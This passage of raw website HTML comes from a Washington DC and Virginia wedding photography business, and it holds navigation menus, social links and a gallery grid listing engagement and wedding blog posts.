data-tile-id="2391e4e4-b048-41bb-bf22-249ba260c256" class="css-1rvi58f pp-tile own-css _2391e4e4-b048-41bb-bf22-249ba260c256"><span class="_eb626812-b665-4ceb-9d0d-31c6c391f471 pp-tile__layer pp-tile__layer--text css-1h3jbj8"><span class="pp-tile__layer__inner">Washington, DC • VIRGINIA</span></span><span class="_d795890e-a2c2-42be-a058-d810c65dc604 pp-tile__layer pp-tile__layer--shape css-1se7fgl"><span class="pp-tile__layer__inner"></span></span><span class="_b122d7a3-de71-45cf-8505-2a85e554d72b pp-tile__layer pp-tile__layer--text css-x8qhjx"><span class="pp-tile__layer__inner">KPC &amp; Co. photography</span></span><span class="_c25647a1-c823-4091-9a4d-5362a0613f21 pp-tile__layer pp-tile__layer--image css-mknfcq"><div class="Attachment__placeholder--2grty"></div></span></span></div></a></div></section></div><div data-id="18057d12-a4f8-4dd8-8b08-590d858550a9" data-vertical-offset="" class="pp-module _18057d12-a4f8-4dd8-8b08-590d858550a9 _22b237a7-2108-46d6-bca3-f59196145644__module _513b0823-cbbd-4ee6-b7b2-c9036a0c03a7__module _62626d38-0612-4a06-a5c4-778a08cbba2a__module css-1uqpm7z pp-module--menu"><nav class="pp-menu pp-menu--vertical _18057d12-a4f8-4dd8-8b08-590d858550a9 css-lzypo7"><ul class="pp-menu-items"><li class="_99d0004f-9a1a-41ec-9b7b-bfef4c2e5aaa pp-menu-item--page pp-menu-item--depth1 pp-menu-item"><a href="https://kpcandco.com/about/" target="_self">About</a></li><li class="_00ebf8f6-e407-473a-afdd-eb07bc6de41b pp-menu-item--page pp-menu-item--depth1 pp-menu-item"><a href="https://kpcandco.com/lookbook/" target="_self">Lookbook</a></li><li class="_af5be43c-142c-435f-8ec0-22f016f11215 pp-menu-item--custom pp-menu-item--depth1 pp-menu-item has-children"><a href="" target="_self">Services</a><ul class="pp-menu-items"><li class="_bc43e825-5b5d-4238-8a3b-b9977d18bb6a pp-menu-item--page pp-menu-item--depth2 pp-menu-item"><a href="https://kpcandco.com/weddings/" target="_self">Weddings</a></li><li class="_6ff72c8b-89b0-4102-af1d-38a5bf35fa9c pp-menu-item--page pp-menu-item--depth2 pp-menu-item"><a href="https://kpcandco.com/portraits-2/" target="_self">Portraits</a></li></ul></li></ul></nav></div><div data-id="ea6b5d95-01d9-4384-9fc3-cbb6f46ea216" data-vertical-offset="" class="pp-module _ea6b5d95-01d9-4384-9fc3-cbb6f46ea216 _22b237a7-2108-46d6-bca3-f59196145644__module _513b0823-cbbd-4ee6-b7b2-c9036a0c03a7__module _62626d38-0612-4a06-a5c4-778a08cbba2a__module css-g4xq9m pp-module--menu"><nav class="pp-menu pp-menu--vertical _ea6b5d95-01d9-4384-9fc3-cbb6f46ea216 css-lzypo7"><ul class="pp-menu-items"><li class="_c1e9a79e-8e96-44c2-9356-e82d02f6dd15 pp-menu-item--page pp-menu-item--depth1 pp-menu-item"><a href="https://kpcandco.com/contact/" target="_self">INQUIRE</a></li><li class="_2ac58916-7335-4896-bc1d-d9a392204168 pp-menu-item--blog pp-menu-item--depth1 pp-menu-item"><a href="https://kpcandco.com/blog/" target="_self">Blog</a></li></ul></nav></div></div><style class="entity-custom-css"></style></div><style class="entity-custom-css"></style></div><style class="entity-custom-css"></style></div></div><span class="pp-hamburger css-1qo37bf pp-hamburger--right"><span data-tile-id="9a5c09de-e3bb-4eaa-886f-a5923a744cfb" class="css-1taud5q pp-tile own-css _9a5c09de-e3bb-4eaa-886f-a5923a744cfb"><span class="_81cd72cf-17ef-4cc0-8498-df347f0b64e6 pp-tile__layer pp-tile__layer--shape css-2a08i2"><span class="pp-tile__layer__inner"></span></span><span class="_faf7bf5c-c772-4372-b07d-351d0b36a349 pp-tile__layer pp-tile__layer--shape css-qu2em2"><span class="pp-tile__layer__inner"></span></span><span class="_3e1b906e-0b26-481e-a561-5c9d14fc2ed4 pp-tile__layer pp-tile__layer--shape css-5ubrr2"><span class="pp-tile__layer__inner"></span></span><span class="_a219e9e7-8355-458f-8fd4-60a4b0f82a5f pp-tile__layer pp-tile__layer--shape css-2np6jf"><span class="pp-tile__layer__inner"></span></span><span class="_10bfaf47-6474-4fb8-851a-0f3957252106 pp-tile__layer pp-tile__layer--text css-h40jdu"><span class="pp-tile__layer__inner">menu</span></span><span class="_0b791372-e711-44dd-b04b-195c81dc4c24 pp-tile__layer pp-tile__layer--text css-7h227i"><span class="pp-tile__layer__inner">close</span></span></span></span><div class="pp-layout _b5d8aca7-4fe4-425e-980f-e6f7c7c9aef6"><div class="pp-block-wrap"><div class="css-3hb9kd own-css pp-block _0218adab-f907-4dab-a673-f4a052b3d679 pp-sticky" data-index="0"><div class="row no-gutters css-6chzll pp-row _38125900-2737-4423-8f09-a976f3ad50eb _0218adab-f907-4dab-a673-f4a052b3d679__row"><div class="pp-column _044a67d7-6768-40e7-b77c-665f36940799 _0218adab-f907-4dab-a673-f4a052b3d679__column _38125900-2737-4423-8f09-a976f3ad50eb__column col-xs-12 col-sm-12 col-md-4 col-lg-4"><div class="css-1sri67v pp-column__inner _044a67d7-6768-40e7-b77c-665f36940799__inner _0218adab-f907-4dab-a673-f4a052b3d679__column__inner _38125900-2737-4423-8f09-a976f3ad50eb__column__inner"><div data-id="7e819335-a2d6-4cbf-8e3d-ea5ff74c3ac7" data-vertical-offset="200" class="pp-module _7e819335-a2d6-4cbf-8e3d-ea5ff74c3ac7 _0218adab-f907-4dab-a673-f4a052b3d679__module _38125900-2737-4423-8f09-a976f3ad50eb__module _044a67d7-6768-40e7-b77c-665f36940799__module css-skffcp pp-module--menu pre-transition has-transition"><nav class="pp-menu pp-menu--horizontal _7e819335-a2d6-4cbf-8e3d-ea5ff74c3ac7 css-wxvj4"><ul class="pp-menu-items"><li class="_99d0004f-9a1a-41ec-9b7b-bfef4c2e5aaa pp-menu-item--page pp-menu-item--depth1 pp-menu-item"><a href="https://kpcandco.com/about/" target="_self">About</a></li><li class="_00ebf8f6-e407-473a-afdd-eb07bc6de41b pp-menu-item--page pp-menu-item--depth1 pp-menu-item"><a href="https://kpcandco.com/lookbook/" target="_self">Lookbook</a></li><li class="_af5be43c-142c-435f-8ec0-22f016f11215 pp-menu-item--custom pp-menu-item--depth1 pp-menu-item has-children"><a href="" target="_self">Services</a><ul class="pp-menu-items"><li class="_bc43e825-5b5d-4238-8a3b-b9977d18bb6a pp-menu-item--page pp-menu-item--depth2 pp-menu-item"><a href="https://kpcandco.com/weddings/" target="_self">Weddings</a></li><li class="_6ff72c8b-89b0-4102-af1d-38a5bf35fa9c pp-menu-item--page pp-menu-item--depth2 pp-menu-item"><a href="https://kpcandco.com/portraits-2/" target="_self">Portraits</a></li></ul></li></ul></nav></div></div><style class="entity-custom-css"></style></div><div class="pp-column _69676555-edfd-41e2-8122-97717bada556 _0218adab-f907-4dab-a673-f4a052b3d679__column _38125900-2737-4423-8f09-a976f3ad50eb__column col-xs-12 col-sm-12 col-md-3 col-lg-3"><div class="css-cimru7 pp-column__inner _69676555-edfd-41e2-8122-97717bada556__inner _0218adab-f907-4dab-a673-f4a052b3d679__column__inner _38125900-2737-4423-8f09-a976f3ad50eb__column__inner"><div data-id="9daff903-e8d9-4d6d-a3ea-1fb0e2f138e6" data-vertical-offset="" class="pp-module _9daff903-e8d9-4d6d-a3ea-1fb0e2f138e6 _0218adab-f907-4dab-a673-f4a052b3d679__module _38125900-2737-4423-8f09-a976f3ad50eb__module _69676555-edfd-41e2-8122-97717bada556__module css-33tzjb pp-module--graphic"><section class="css-17bquuh pp-graphics"><div class="pp-graphic" style="max-width:200px;width:100%" data-tour="inline-editing-tile"><a href="/home" target=""><div><span data-tile-id="83f155bc-8e34-426f-a32b-9fe59dd4a888" class="css-1q758re pp-tile own-css _83f155bc-8e34-426f-a32b-9fe59dd4a888"><span class="_28a91215-d173-4976-a467-e534119672f9 pp-tile__layer pp-tile__layer--text css-1sveqpw"><span class="pp-tile__layer__inner">Washington, DC • VIRGINIA</span></span><span class="_c4ac9db6-c330-4822-a965-a6e55ca83c8c pp-tile__layer pp-tile__layer--shape css-14xk153"><span class="pp-tile__layer__inner"></span></span><span class="_14b687c6-210c-4519-9a7d-cd6b3632bf65 pp-tile__layer pp-tile__layer--text css-1vsrjt4"><span class="pp-tile__layer__inner">KPC &amp; co.</span></span><span class="_7f1f16b4-88d5-47f9-8dde-a5a1a7dd97d5 pp-tile__layer pp-tile__layer--image css-t9bij6"><img alt="" class="pp-image pp-tile__layer__inner" src="https://kpcandco.com/wp-content/uploads/2022/03/Heirloom-Crest-Collection-Black-09.png" width="1800" height="1801" loading="lazy" srcset="https://kpcandco.com/wp-content/uploads/2022/03/Heirloom-Crest-Collection-Black-09.png 1800w, https://kpcandco.com/wp-content/uploads/2022/03/Heirloom-Crest-Collection-Black-09-300x300.png 300w, https://kpcandco.com/wp-content/uploads/2022/03/Heirloom-Crest-Collection-Black-09-1024x1024.png 1024w, https://kpcandco.com/wp-content/uploads/2022/03/Heirloom-Crest-Collection-Black-09-150x150.png 150w, https://kpcandco.com/wp-content/uploads/2022/03/Heirloom-Crest-Collection-Black-09-768x768.png 768w, https://kpcandco.com/wp-content/uploads/2022/03/Heirloom-Crest-Collection-Black-09-1536x1536.png 1536w, https://kpcandco.com/wp-content/uploads/2022/03/Heirloom-Crest-Collection-Black-09-50x50.png 50w" sizes="(max-width: 1800px) 100vw, 1800px"></span></span></div></a></div></section></div></div><style class="entity-custom-css"></style></div><div class="pp-column _b9e5a778-2ef5-4694-82bf-fd7fd53ec1d6 _0218adab-f907-4dab-a673-f4a052b3d679__column _38125900-2737-4423-8f09-a976f3ad50eb__column col-xs-12 col-sm-12 col-md-3 col-lg-3"><div class="css-1sri67v pp-column__inner _b9e5a778-2ef5-4694-82bf-fd7fd53ec1d6__inner _0218adab-f907-4dab-a673-f4a052b3d679__column__inner _38125900-2737-4423-8f09-a976f3ad50eb__column__inner"><div data-id="691b44ea-5d62-4dc0-84a3-890959bd20d4" data-vertical-offset="" class="pp-module _691b44ea-5d62-4dc0-84a3-890959bd20d4 _0218adab-f907-4dab-a673-f4a052b3d679__module _38125900-2737-4423-8f09-a976f3ad50eb__module _b9e5a778-2ef5-4694-82bf-fd7fd53ec1d6__module css-omvvwt pp-module--menu"><nav class="pp-menu pp-menu--horizontal _691b44ea-5d62-4dc0-84a3-890959bd20d4 css-92ff3v"><ul class="pp-menu-items"><li class="_c1e9a79e-8e96-44c2-9356-e82d02f6dd15 pp-menu-item--page pp-menu-item--depth1 pp-menu-item"><a href="https://kpcandco.com/contact/" target="_self">INQUIRE</a></li><li class="_2ac58916-7335-4896-bc1d-d9a392204168 pp-menu-item--blog pp-menu-item--depth1 pp-menu-item"><a href="https://kpcandco.com/blog/" target="_self">Blog</a></li></ul></nav></div></div><style class="entity-custom-css"></style></div><div class="pp-column _b0ab6f3e-ed1e-439b-9f3e-1f13c0d890c3 _0218adab-f907-4dab-a673-f4a052b3d679__column _38125900-2737-4423-8f09-a976f3ad50eb__column col-xs-12 col-sm-12 col-md-2 col-lg-2"><div class="css-1sri67v pp-column__inner _b0ab6f3e-ed1e-439b-9f3e-1f13c0d890c3__inner _0218adab-f907-4dab-a673-f4a052b3d679__column__inner _38125900-2737-4423-8f09-a976f3ad50eb__column__inner"><div data-id="cd3a0b2b-05a6-4e0b-a97d-b1349a86a9e1" data-vertical-offset="" class="pp-module _cd3a0b2b-05a6-4e0b-a97d-b1349a86a9e1 _0218adab-f907-4dab-a673-f4a052b3d679__module _38125900-2737-4423-8f09-a976f3ad50eb__module _b0ab6f3e-ed1e-439b-9f3e-1f13c0d890c3__module css-145gh8p pp-module--graphic"><section class="css-1y102uk pp-graphics"><div class="pp-graphic" style="max-width:20px;width:22.15%"><a href="https://www.facebook.com/kpcandco" target="_blank"><div><span data-tile-id="5002e881-89ef-43a0-b04c-5a6c079b484a" class="css-2s9dct pp-tile own-css _5002e881-89ef-43a0-b04c-5a6c079b484a"><span class="_4b8d7c42-0874-4f7f-8b9b-16aca25ee022 pp-tile__layer pp-tile__layer--image css-1ko403c"><img alt="" class="pp-image pp-tile__layer__inner" src="https://kpcandco.com/wp-content/uploads/2021/09/facebook.png" width="50" height="50" loading="lazy"></span><span class="_b3fed21b-bd5d-48b3-af9c-f2e251a7f874 pp-tile__layer pp-tile__layer--image css-17wk8o0"><img alt="" class="pp-image pp-tile__layer__inner" src="https://kpcandco.com/wp-content/uploads/2021/09/facebook.png" width="50" height="50" loading="lazy"></span></span></div></a></div><div class="pp-graphic" style="max-width:20px;width:22.15%"><a href="https://www.instagram.com/kpcandcophoto/" target="_blank"><div><span data-tile-id="1a50cadb-06ba-4232-a9a1-6dc3ec2062e9" class="css-2s9dct pp-tile own-css _1a50cadb-06ba-4232-a9a1-6dc3ec2062e9"><span class="_ebf61aff-c700-449c-8f79-91150132df61 pp-tile__layer pp-tile__layer--image css-ql60e4"><img alt="" class="pp-image pp-tile__layer__inner" src="https://kpcandco.com/wp-content/uploads/2021/09/instagram.png" width="50" height="50" loading="lazy"></span><span class="_06c7a844-33d6-4550-9a99-57c110ffa46a pp-tile__layer pp-tile__layer--image css-17wk8o0"><img alt="" class="pp-image pp-tile__layer__inner" src="https://kpcandco.com/wp-content/uploads/2021/09/instagram.png" width="50" height="50" loading="lazy"></span></span></div></a></div><div class="pp-graphic" style="max-width:20px;width:22.15%"><a href="https://www.pinterest.com/TheStylingReserve" target="_blank"><div><span data-tile-id="7878f78e-5f10-48fe-b9d0-6479a032985b" class="css-2s9dct pp-tile own-css _7878f78e-5f10-48fe-b9d0-6479a032985b"><span class="_f29fc215-86a2-4f5a-bb16-0912b6ab1c0b pp-tile__layer pp-tile__layer--image css-lo4q6m"><img alt="" class="pp-image pp-tile__layer__inner" src="https://kpcandco.com/wp-content/uploads/2021/09/pinterest.png" width="50" height="50" loading="lazy"></span></span></div></a></div><div class="pp-graphic" style="max-width:20px;width:22.15%"><a href="mailto:hello@kpcandco.com" target=""><div><span data-tile-id="e99c335d-c576-4011-84b8-8d10fcd141e1" class="css-2s9dct pp-tile own-css _e99c335d-c576-4011-84b8-8d10fcd141e1"><span class="_72686a43-3199-4e7e-8b12-9ac577c7f9d0 pp-tile__layer pp-tile__layer--image css-17wk8o0"><img alt="" class="pp-image pp-tile__layer__inner" src="https://kpcandco.com/wp-content/uploads/2021/09/email.png" width="50" height="50" loading="lazy"></span></span></div></a></div></section></div></div><style class="entity-custom-css"></style></div><style class="entity-custom-css"></style></div><style class="entity-custom-css"></style></div><div class="css-13qc730 own-css pp-block _178152c8-57e0-46d3-ad24-650d729432ae" data-index="0"><div class="row no-gutters css-110vf8q pp-row _331102ac-6286-4c0f-85d6-77ffc78e3889 _178152c8-57e0-46d3-ad24-650d729432ae__row"><div class="pp-column _846ceef8-b3c0-4f9b-8b6e-e7f161004177 _178152c8-57e0-46d3-ad24-650d729432ae__column _331102ac-6286-4c0f-85d6-77ffc78e3889__column col-xs-12 col-sm-12 col-md-8 col-lg-8"><div class="css-rnu31c pp-column__inner _846ceef8-b3c0-4f9b-8b6e-e7f161004177__inner _178152c8-57e0-46d3-ad24-650d729432ae__column__inner _331102ac-6286-4c0f-85d6-77ffc78e3889__column__inner"><div data-vertical-offset="" class="pp-module _f3ff87e6-71e9-46cd-8fa1-93696a29e3a4 _178152c8-57e0-46d3-ad24-650d729432ae__module _331102ac-6286-4c0f-85d6-77ffc78e3889__module _846ceef8-b3c0-4f9b-8b6e-e7f161004177__module css-d16vax pp-module--grid"><div class="pp-grid-wrap grids-bf2eb809-6715-4596-aca7-3c4461a9f619 _bf2eb809-6715-4596-aca7-3c4461a9f619"><script type="application/json">{"itemIdealWidth":{"amount":150,"unit":"px"},"moduleType":"grid","itemMinWidth":{"amount":100,"unit":"px"},"showOptionalText":false,"layout":"cropped","excludedCategoryIds":[],"style":"bf2eb809-6715-4596-aca7-3c4461a9f619","itemMaxWidth":{"amount":1010,"unit":"px"},"maxCols":{"amount":3,"unit":""},"categoryId":"","type":"select_posts","selectedImageCollectionIds":[],"numItems":{"amount":1,"unit":""},"gutter":{"amount":29,"unit":"px"},"cropRatio":"1:1","selectedPostIds":["5100","111362","111085","4641","111361","111360"],"itemStyle":"rollover","titleFontClass":"fonts-39db5294-81a3-4746-bf01-a624290bde2b","textFontClass":"fonts-04567ef7-669e-4d87-b3d3-e4e4dda5fa14","imageInset":0,"imageBorderWidth":0,"rolloverEffect":"fade","id":"f3ff87e6-71e9-46cd-8fa1-93696a29e3a4","crop":1,"items":[{"url":"https:\/\/kpcandco.com\/dc-national-monument-engagement-session\/","title":"DC National Monument Engagement Session","text":"DC National Monument Engagement SessionMichael and Nicole\n\n\n\n\n\nDC Monument Engagement Session\n\n\n\nDC Monument\u2026","target":"_self","filename":"Michael-and-Nicole-8426.jpg","number":1,"image":{"id":5131,"width":2048,"height":1367,"orientation":"landscape","ratio":1.4981711777615216,"sizes":[{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2018\/09\/11-5100-post\/Michael-and-Nicole-8426.jpg","w":2048,"h":1367},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2018\/09\/11-5100-post\/Michael-and-Nicole-8426-1024x684.jpg","w":1024,"h":684},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2018\/09\/11-5100-post\/Michael-and-Nicole-8426-1000x667.jpg","w":1000,"h":667},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2018\/09\/11-5100-post\/Michael-and-Nicole-8426-800x534.jpg","w":800,"h":534},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2018\/09\/11-5100-post\/Michael-and-Nicole-8426-768x513.jpg","w":768,"h":513},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2018\/09\/11-5100-post\/Michael-and-Nicole-8426-400x267.jpg","w":400,"h":267},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2018\/09\/11-5100-post\/Michael-and-Nicole-8426-300x200.jpg","w":300,"h":200},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2018\/09\/11-5100-post\/Michael-and-Nicole-8426-272x182.jpg","w":272,"h":182},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2018\/09\/11-5100-post\/Michael-and-Nicole-8426-50x33.jpg","w":50,"h":33}],"altText":"DC National Monument Engagement Session","filename":"Michael-and-Nicole-8426.jpg"}},{"url":"https:\/\/kpcandco.com\/woodlawn-house-engagement-session\/","title":"Woodlawn House Engagement Session","text":"","target":"_self","filename":"KPC_8298.jpg","number":2,"image":{"id":111394,"width":2000,"height":1335,"orientation":"landscape","ratio":1.4981273408239701,"sizes":[{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2022\/04\/11-111373-pp_gallery\/KPC_8298.jpg","w":2000,"h":1335},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2022\/04\/11-111373-pp_gallery\/KPC_8298-1536x1025.jpg","w":1536,"h":1025},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2022\/04\/11-111373-pp_gallery\/KPC_8298-1024x684.jpg","w":1024,"h":684},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2022\/04\/11-111373-pp_gallery\/KPC_8298-768x513.jpg","w":768,"h":513},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2022\/04\/11-111373-pp_gallery\/KPC_8298-300x200.jpg","w":300,"h":200},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2022\/04\/11-111373-pp_gallery\/KPC_8298-50x33.jpg","w":50,"h":33}],"altText":"Woodlawn-Popeleigh House Engagement Session","filename":"KPC_8298.jpg"}},{"url":"https:\/\/kpcandco.com\/downtown-dc-national-monument-elopement\/","title":"Downtown DC National Monument Elopement","text":"","target":"_self","filename":"DC-National-Monument-Elopement-5.jpg","number":3,"image":{"id":111113,"width":1335,"height":2000,"orientation":"portrait","ratio":0.6675,"sizes":[{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2022\/03\/DC-National-Monument-Elopement-5.jpg","w":1335,"h":2000},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2022\/03\/DC-National-Monument-Elopement-5-1025x1536.jpg","w":1025,"h":1536},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2022\/03\/DC-National-Monument-Elopement-5-768x1151.jpg","w":768,"h":1151},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2022\/03\/DC-National-Monument-Elopement-5-684x1024.jpg","w":684,"h":1024},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2022\/03\/DC-National-Monument-Elopement-5-200x300.jpg","w":200,"h":300},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2022\/03\/DC-National-Monument-Elopement-5-50x75.jpg","w":50,"h":75}],"filename":"DC-National-Monument-Elopement-5.jpg"}},{"url":"https:\/\/kpcandco.com\/washington-dc-military-wedding-philip-sarah\/","title":"Washington DC Military Wedding \u2013 Philip + Sarah","text":"Washington DC Military Wedding\nPhilip + Sarah\nIt\u0027s no secret that I LOVE love. But, a Military Wedding in Washington DC\u2026","target":"_self","filename":"Washington-DC-Military-Wedding-Air-Force-1098.jpg","number":4,"image":{"id":4724,"width":2048,"height":1367,"orientation":"landscape","ratio":1.4981711777615216,"sizes":[{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2018\/03\/23-4641-post\/Washington-DC-Military-Wedding-Air-Force-1098.jpg","w":2048,"h":1367},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2018\/03\/23-4641-post\/Washington-DC-Military-Wedding-Air-Force-1098-1024x684.jpg","w":1024,"h":684},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2018\/03\/23-4641-post\/Washington-DC-Military-Wedding-Air-Force-1098-1000x667.jpg","w":1000,"h":667},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2018\/03\/23-4641-post\/Washington-DC-Military-Wedding-Air-Force-1098-800x534.jpg","w":800,"h":534},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2018\/03\/23-4641-post\/Washington-DC-Military-Wedding-Air-Force-1098-768x513.jpg","w":768,"h":513},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2018\/03\/23-4641-post\/Washington-DC-Military-Wedding-Air-Force-1098-400x267.jpg","w":400,"h":267},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2018\/03\/23-4641-post\/Washington-DC-Military-Wedding-Air-Force-1098-300x200.jpg","w":300,"h":200},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2018\/03\/23-4641-post\/Washington-DC-Military-Wedding-Air-Force-1098-272x182.jpg","w":272,"h":182},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2018\/03\/23-4641-post\/Washington-DC-Military-Wedding-Air-Force-1098-50x33.jpg","w":50,"h":33}],"altText":"Washington-DC-Military-Wedding-Ft-Myer-Old-Post-Chapel","filename":"Washington-DC-Military-Wedding-Air-Force-1098.jpg"}},{"url":"https:\/\/kpcandco.com\/manassas-battlefield-engagement-photos\/","title":"Manassas Battlefield Engagement Photos","text":"","target":"_self","filename":"Nello-and-Lyndsie-1206.jpg","number":5,"image":{"id":90056,"width":2048,"height":1367,"orientation":"landscape","ratio":1.4981711777615216,"sizes":[{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2019\/11\/15-90037-pp_gallery\/Nello-and-Lyndsie-1206.jpg","w":2048,"h":1367},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2019\/11\/15-90037-pp_gallery\/Nello-and-Lyndsie-1206-1024x684.jpg","w":1024,"h":684},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2019\/11\/15-90037-pp_gallery\/Nello-and-Lyndsie-1206-1000x667.jpg","w":1000,"h":667},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2019\/11\/15-90037-pp_gallery\/Nello-and-Lyndsie-1206-800x534.jpg","w":800,"h":534},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2019\/11\/15-90037-pp_gallery\/Nello-and-Lyndsie-1206-768x513.jpg","w":768,"h":513},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2019\/11\/15-90037-pp_gallery\/Nello-and-Lyndsie-1206-600x400.jpg","w":600,"h":400},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2019\/11\/15-90037-pp_gallery\/Nello-and-Lyndsie-1206-600x400.jpg","w":600,"h":400},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2019\/11\/15-90037-pp_gallery\/Nello-and-Lyndsie-1206-400x267.jpg","w":400,"h":267},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2019\/11\/15-90037-pp_gallery\/Nello-and-Lyndsie-1206-300x200.jpg","w":300,"h":200},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2019\/11\/15-90037-pp_gallery\/Nello-and-Lyndsie-1206-272x182.jpg","w":272,"h":182},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2019\/11\/15-90037-pp_gallery\/Nello-and-Lyndsie-1206-50x33.jpg","w":50,"h":33}],"filename":"Nello-and-Lyndsie-1206.jpg"}},{"url":"https:\/\/kpcandco.com\/romantic-dc-tidal-basin-cherry-blossom-engagement-jocelyn-eric\/","title":"Romantic DC Tidal Basin Cherry Blossom Engagement | Jocelyn \u0026 Eric","text":"","target":"_self","filename":"EricandJocelyn-7346.jpg","number":6,"image":{"id":90267,"width":2048,"height":1368,"orientation":"landscape","ratio":1.4970760233918128,"sizes":[{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2019\/11\/15-90201-pp_gallery\/EricandJocelyn-7346.jpg","w":2048,"h":1368},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2019\/11\/15-90201-pp_gallery\/EricandJocelyn-7346-1024x684.jpg","w":1024,"h":684},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2019\/11\/15-90201-pp_gallery\/EricandJocelyn-7346-1000x668.jpg","w":1000,"h":668},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2019\/11\/15-90201-pp_gallery\/EricandJocelyn-7346-800x534.jpg","w":800,"h":534},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2019\/11\/15-90201-pp_gallery\/EricandJocelyn-7346-768x513.jpg","w":768,"h":513},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2019\/11\/15-90201-pp_gallery\/EricandJocelyn-7346-600x401.jpg","w":600,"h":401},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2019\/11\/15-90201-pp_gallery\/EricandJocelyn-7346-600x401.jpg","w":600,"h":401},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2019\/11\/15-90201-pp_gallery\/EricandJocelyn-7346-400x267.jpg","w":400,"h":267},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2019\/11\/15-90201-pp_gallery\/EricandJocelyn-7346-300x200.jpg","w":300,"h":200},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2019\/11\/15-90201-pp_gallery\/EricandJocelyn-7346-272x182.jpg","w":272,"h":182},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2019\/11\/15-90201-pp_gallery\/EricandJocelyn-7346-50x33.jpg","w":50,"h":33}],"filename":"EricandJocelyn-7346.jpg"}}]}</script></div></div></div><style class="entity-custom-css"></style></div><div class="pp-column _c8b40a14-4206-4a12-9166-282f9e97583c _178152c8-57e0-46d3-ad24-650d729432ae__column _331102ac-6286-4c0f-85d6-77ffc78e3889__column col-xs-12 col-sm-12 col-md-4 col-lg-4"><div class="css-1756x4s pp-column__inner _c8b40a14-4206-4a12-9166-282f9e97583c__inner _178152c8-57e0-46d3-ad24-650d729432ae__column__inner _331102ac-6286-4c0f-85d6-77ffc78e3889__column__inner"><div data-id="f218594e-a839-4353-be3a-c57203858b72" data-vertical-offset="" class="pp-module _f218594e-a839-4353-be3a-c57203858b72 _178152c8-57e0-46d3-ad24-650d729432ae__module _331102ac-6286-4c0f-85d6-77ffc78e3889__module _c8b40a14-4206-4a12-9166-282f9e97583c__module css-nngy6t pp-module--text pp-module--is-dynamic css-1lem6tq"><div class="pp-text-module-body"><div><p> </p><h3>want to see more weddings and pretty pictures? You're in the right place</h3><p> </p><p>Connect with Lori</p><p> </p></div></div></div><div data-id="ae26ad6c-0679-4b1a-a6fa-cad769b8167d" data-vertical-offset="" class="pp-module _ae26ad6c-0679-4b1a-a6fa-cad769b8167d _178152c8-57e0-46d3-ad24-650d729432ae__module _331102ac-6286-4c0f-85d6-77ffc78e3889__module _c8b40a14-4206-4a12-9166-282f9e97583c__module css-13pb3f9 pp-module--graphic"><section class="css-1y102uk pp-graphics"><div class="pp-graphic" style="max-width:20px;width:22.15%"><a href="https://www.facebook.com/kpcandco" target="_blank"><div><span data-tile-id="5002e881-89ef-43a0-b04c-5a6c079b484a" class="css-2s9dct pp-tile own-css _5002e881-89ef-43a0-b04c-5a6c079b484a"><span class="_4b8d7c42-0874-4f7f-8b9b-16aca25ee022 pp-tile__layer pp-tile__layer--image css-1ko403c"><img alt="" class="pp-image pp-tile__layer__inner" src="https://kpcandco.com/wp-content/uploads/2021/09/facebook.png" width="50" height="50" loading="lazy"></span><span class="_b3fed21b-bd5d-48b3-af9c-f2e251a7f874 pp-tile__layer pp-tile__layer--image css-17wk8o0"><img alt="" class="pp-image pp-tile__layer__inner" src="https://kpcandco.com/wp-content/uploads/2021/09/facebook.png" width="50" height="50" loading="lazy"></span></span></div></a></div><div class="pp-graphic" style="max-width:20px;width:22.15%"><a href="https://www.instagram.com/kpcandcophoto/" target="_blank"><div><span data-tile-id="1a50cadb-06ba-4232-a9a1-6dc3ec2062e9" class="css-2s9dct pp-tile own-css 